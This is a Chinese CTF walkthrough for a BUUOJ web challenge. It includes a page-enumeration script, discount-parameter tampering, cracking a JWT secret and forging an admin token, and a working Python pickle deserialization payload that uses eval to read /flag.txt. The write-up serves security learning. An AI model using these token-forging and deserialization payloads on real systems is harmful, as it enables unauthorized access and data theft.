要买lv6

然后下一页下一页的找,也找不到

来个脚本爆破一下



#coding:utf-8

import requests

import time

for i in range(1,200):

print(i)

url = 'http://17dfa3f4-2826-4b97-9d61-a920b6c8976f.node4.buuoj.cn:81/shop?page={}'.format(i)

r = requests.get(url)

if 'lv6.png' in r.text:

print(i)

break

if r.status_code == 429:

print("too fast")



time.sleep(2)发现在181页



要买的话我们要先注册一个账号,然后登录

很显然,买不起

看下一购物车

这里有个折扣,我们抓包看一下

这里刚好对应上面的折扣,我们改成0.0000001



还注意到上面有个jwt签名

工具地址:GitHub - brendan-rius/c-jwt-cracker: JWT brute force cracker written in C

解出来,是1Kun

去JSON Web Tokens - jwt.io上伪造一份admin的签名

得到

eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on__HQ8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo然后bp改包

页面源代码

访问/static/asd1f654e683wq/www.zip,得到源码



下面就是代码审计



新知识:Python Pickle反序列化漏洞

Python Pickle反序列化漏洞 - FreeBuf网络安全行业门户

简而言之,pickle的loads在进行反序列化的时候会调用__reduce__魔术方法,也就可以利用该魔术方法构造payload

Admin.py:

脚本:

import pickle

import urllib

class Test(object):

def __reduce__(self):

return (eval, ("open('/flag.txt','r').read()" ,))

a = Test()

s = pickle.dumps(a)

print(urllib.quote(s))得到:

c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read%28%29%22%0Ap1%0Atp2%0ARp3%0A.刚刚的大会员页面,点击一键成为大会员,并进行抓包,修改become的值

得到flag